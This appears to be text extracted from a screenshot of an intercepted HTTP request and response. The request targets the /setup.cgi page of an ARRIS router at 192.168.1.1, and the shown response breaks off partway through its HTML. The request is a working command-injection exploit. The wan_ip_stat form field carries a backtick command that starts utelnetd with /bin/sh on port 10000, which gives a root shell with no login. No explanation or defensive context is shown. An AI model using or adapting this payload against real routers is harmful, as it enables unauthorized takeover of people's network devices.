 Request
Raw Params Headers Hex
POST /setup.cgi HTTP/1.1
Host: 192.168.1.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:88.0)
Gecko/20100101 Firefox/88.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*
/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 274
Origin: http://192.168.1.1
Connection: close
Referer: http://192.168.1.1/wan_stat.html
Upgrade-Insecure-Requests: 1
static_ip_enable=&wan_ip_stat=`/usr/sbin/utelnetd -l /bin/sh -p
10000`&wan_mask_stat=255.255.255.0&wan_gw_stat=192.168.0.1&stat_m
tu=1500&submit=Apply&h_wan_encapmode=static&todo=save&this_file=w
an_stat.html&next_file=wan_dns.html&message=&h_static_ip_enable=e
nable&todo=save
Response
Raw Headers Hex HTML Render
HTTP/1.0 200 OK
Content-type: text/html
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="Pragma" content="no-cache">
<meta http-equiv="Content-Type" content="text/html;
charset=utf-8">
<!-- release 140505-->
<!-- (c) Copyright 2014-2015, ARRIS Group, Inc., All rights
reserved. -->
<link rel="stylesheet" type="text/css" media="all"
href="css/global.css">
<!--[if IE 6]>
<link rel="stylesheet" type="text/css"
href="css/ie6styles.css"/>
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css"